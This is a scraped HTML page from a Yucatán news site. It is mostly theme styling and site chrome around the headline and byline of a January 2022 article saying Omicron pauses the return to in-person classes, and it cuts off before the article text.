.tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-link:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{display:block}body .tdi_123 .tdw-wml-wrap{display:inline-block}body .tdi_123 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_123 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;width:195px;text-align:left;left:0;right:auto;transform:none}body .tdi_123 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px;height:0px}body .tdi_123 .tdw-wml-menu-inner{margin-right:-12px;right:0%;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}body .tdi_123 .tdw-wml-icon-svg svg{width:0px}body .tdi_123 .tdw-wml-avatar{display:none}body .tdi_123 .tdw-wml-icon-wrap,body .tdi_123 .tdw-wml-avatar{margin-right:0px}body .tdi_123 .tdw-wml-user{top:0px;display:flex;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}body .tdi_123 .td_block_inner{text-align:left}body .tdi_123{display:inline-block}body .tdi_123 .tdw-wml-avatar:after,body .tdi_123 .tdw-wml-icon-wrap:after,body .tdi_123 .tdw-wml-link:after{bottom:-0px}body .tdi_123 .tdw-wml-account .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_123 .tdw-wml-menu-footer{border-top-style:solid}body .tdi_123 .tdw-wml-guest .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-login-link{border-style:solid;border-radius:4px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-menu-list li a{color:#000000}body .tdi_123 .tdw-wml-menu-list li a:hover,body .tdi_123 .tdw-wml-menu-list a.is-active{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a{color:#000000}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{fill:#000000}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:var(--center-demo-1)}body .tdi_123 .tdw-wml-login-link:hover{background-color:var(--center-demo-2)}body .tdi_123 .tdw-wml-register-link{color:#000000;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-register-link:hover{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-menu-list li{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_123 .tdw-wml-menu{width:185px;text-align:left}body .tdi_123 .tdw-wml-user{line-height:80px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_123 .tdw-wml-menu{width:165px;text-align:left}body .tdi_123 .tdw-wml-user{font-size:13px!important;line-height:68px!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-header{font-size:13px!important}body .tdi_123 .tdw-wml-menu-list li{font-size:13px!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer{font-size:13px!important}body .tdi_123 .tdw-wml-guest .tdw-wml-menu-header{font-size:13px!important}body .tdi_123 .tdw-wml-login-link{font-size:13px!important}body .tdi_123 .tdw-wml-register-link{font-size:13px!important}}</style><div id=tdi_123 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://latigoyucatan.com/my-account-center_pro/">Iniciar sesión</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://latigoyucatan.com/login-register-center_pro/?signup">Registrar</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_124 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124"     >
<style>.tdi_124{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{margin-left:25px!important}}</style>
<style>.tdi_124 .tdm-btn{height:auto;padding:0px}</style></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4123" data-autoload-tpl-id="8082" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-8082"
                    class="post-8082 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_125" class="tdc-zone"><div class="tdc_zone tdi_126  wpb_row td-pb-row"  >
<style scoped>.tdi_126{min-height:0}</style><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:none}@media (max-width:767px){.tdi_128,.tdi_128 .tdc-columns{flex-direction:column;align-items:flex-start}}.tdi_128{padding-top:60px!important;z-index:1!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_128{padding-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{padding-top:50px!important}}@media (max-width:767px){.tdi_128{padding-top:50px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_131 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_131{display:inline-block}.tdi_131 .tdb-author-name-wrap{align-items:baseline}.tdi_131 .avatar{width:40px;height:40px;margin-right:6px;border-radius:50%}.tdi_131 .tdb-author-name{color:var(--center-demo-1);font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-style:italic!important;font-weight:500!important;text-transform:capitalize!important}.tdi_131 .tdb-author-name:hover{color:var(--center-demo-2)}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdb-author-by{margin-right:8px}.tdi_131 .tdb-author-name{font-size:15px!important}}@media (max-width:767px){.tdi_131 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://latigoyucatan.com/author/adminlatigo/" title="Carlos Meniche"><img alt='Carlos Meniche' src='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_132 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-top:-3px!important;margin-bottom:0px!important;margin-left:20px!important;padding-left:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_132{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_132{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-top:0px!important;margin-left:15px!important;padding-left:15px!important;display:inline-block!important}}@media (max-width:767px){.tdi_132{margin-top:0px!important;margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_132 svg{width:14px}.tdi_132 .tdb-date-icon{margin-right:5px}.tdi_132{color:#000000;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-style:italic!important;font-weight:500!important}.tdi_132 svg,.tdi_132 svg *{fill:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_132{font-size:15px!important}}@media (max-width:767px){.tdi_132{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-01-01T16:53:24-06:00">1 de enero de 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_133 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:30px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_133{margin-top:20px!important;margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{margin-top:20px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_133{margin-top:20px!important;margin-bottom:40px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_133 .tdb-title-line:after{height:2px;bottom:40%}.tdi_133 .tdb-title-line{height:50px}.td-theme-wrap .tdi_133{text-align:left}.tdi_133 .tdb-first-letter{left:-0.36em;right:auto}.tdi_133 .tdb-title-text{font-family:Bigshot One!important;font-size:60px!important;line-height:1!important;font-weight:700!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdb-title-text{font-size:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_133 .tdb-title-text{font-size:42px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ómicron pausa regreso a clases presenciales en Yucatán</h1><div></div><div class="tdb-title-line"></div></div></div></div></div><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_137{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}.tdi_137{margin-bottom:30px!important}.tdi_137 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:25px!important}}</style><div class="vc_column_inner tdi_139  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_140 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_140" >
<style>.tdi_140{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_140 .tdb-entry-category{padding:8px 14px;margin:0px;color:var(--center-demo-1)!important;font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_140 .tdb-cat-bg{border-width:0px;background-color:#ffffff!important}.tdi_140 .tdb-cat-bg:before{background-color:#ffffff}.tdi_140 .tdb-entry-category:hover{color:var(--center-demo-2)!important}.tdi_140 .tdb-cat-bg,.tdi_140 .tdb-cat-bg:before{border-radius:0 50px 50px 0px}.tdi_140 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_140 .tdb-cat-sep-svg svg,.tdi_140 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_140 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_140{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-cat-sep{font-size:11px}.tdi_140 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_140 .tdb-entry-category{margin:0 3px 3px;font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://latigoyucatan.com/category/portada/" ><span class="tdb-cat-bg"></span>Portada</a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_141 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>.tdi_141{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_141 .tdb-featured-image-bg{background:url('https://latigoyucatan.com/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-01T165152.048.png');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:500px}.tdi_141 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_141 .tdb-featured-image-bg{background-attachment:scroll}.tdi_141 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdb-featured-image-bg{padding-bottom:420px}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdb-featured-image-bg{padding-bottom:320px}}@media (max-width:767px){.tdi_141 .tdb-featured-image-bg{padding-bottom:360px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_142" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_143  wpb_row td-pb-row" >
<style scoped>.tdi_143,.tdi_143 .tdc-columns{min-height:0}.tdi_143,.tdi_143 .tdc-columns{display:block}.tdi_143 .tdc-columns{width:100%}.tdi_143:before,.tdi_143:after{display:table}</style><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_147  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_147{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_147,.tdi_147 .tdc-inner-columns{display:block}.tdi_147 .tdc-inner-columns{width:100%}.tdi_147{margin-top:-240px!important;margin-bottom:-165px!important;padding-top:240px!important;padding-bottom:240px!important;position:relative}.tdi_147 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-top:-155px!important;margin-bottom:-135px!important;padding-top:155px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_147{margin-top:-180px!important;margin-bottom:0px!important;padding-top:180px!important;padding-bottom:24px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-top:-210px!important;padding-top:210px!important;padding-bottom:220px!important}}</style>
<div class="tdi_146_rand_style td-element-style" ><style>.tdi_146_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column_inner tdi_149  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_149{vertical-align:baseline}.tdi_149 .vc_column-inner>.wpb_wrapper,.tdi_149 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_149 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_151 "  style="height: 0">
<style scoped>@media(min-width:1141px){.tdi_151{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_151{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_151{display:none!important}}@media (max-width:767px){.tdi_151{display:none!important}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_152" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_153  wpb_row td-pb-row" >
<style scoped>.tdi_153,.tdi_153 .tdc-columns{min-height:0}.tdi_153,.tdi_153 .tdc-columns{display:block}.tdi_153 .tdc-columns{width:100%}.tdi_153:before,.tdi_153:after{display:table}@media (min-width:768px){.tdi_153{margin-left:-20px;margin-right:-20px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_153{margin-left:-15px;margin-right:-15px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_153{margin-left:-10px;margin-right:-10px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_153{margin-left:-0px;margin-right:-0px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_153{margin-bottom:60px!important}.tdi_153 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_153{margin-bottom:50px!important;padding-top:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-bottom:50px!important}}</style><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_155{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_156  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:30px!important}@media (max-width:767px){.tdi_156{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:25px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_156 .td-post-sharing-visible{align-items:flex-start}.tdi_156 .td-social-handler .td-social-but-text{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_156 .td-social-network{font-family:Kanit!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_156 .td-social-expand-tabs-icon,.tdi_156 .td-icon-share{color:#ffffff}.tdi_156 .td-social-share-text .td-social-but-text{color:#ffffff}.tdi_156 .td-social-handler .td-social-but-text:before{background-color:#ffffff}.tdi_156 .td-social-share-text,.tdi_156 .td-social-handler{background-color:#000000}.tdi_156 .td-social-share-text:after{border-color:transparent transparent transparent #000000}.tdi_156 .td-social-handler{border-color:rgba(255,255,255,0)}.tdi_156 .td-social-share-text:before{border-color:transparent transparent transparent rgba(255,255,255,0)}.tdi_156 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_156 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_156 .td-social-network .td-social-but-text{color:#ffffff}.tdi_156 .td-social-network .td-social-but-text:before{background-color:#ffffff}.tdi_156 .td-ps-bg .td-social-network div,.tdi_156 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_156 .td-ps-dark-bg .td-social-network div{background-color:var(--center-demo-1)}.tdi_156 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--center-demo-1)}.tdi_156 .td-ps-border-colored .td-social-but-text{border-color:var(--center-demo-1)}.tdi_156 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_156 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_156 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:rgba(255,255,255,0.11)}@media (min-width:768px) and (max-width:1018px){.tdi_156 .td-social-handler .td-social-but-text{font-size:10px!important}.tdi_156 .td-social-network{font-size:12px!important}}@media (max-width:767px){.tdi_156 .td-social-network{font-size:11px!important}}</style><div id="tdi_156" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 